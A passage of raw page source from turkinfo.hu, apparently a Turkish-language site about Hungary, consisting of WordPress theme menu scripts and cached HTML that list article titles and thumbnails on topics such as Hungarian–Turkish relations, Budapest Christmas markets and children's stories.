https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "692";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "173";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-the-most-beautiful-christmas-market-in-europe-2025\/sanat\/video\/\"  rel=\"bookmark\" title=\"BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025\">BUDAPEST-THE MOST BEAUTIFUL CHRISTMAS MARKET IN EUROPE 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 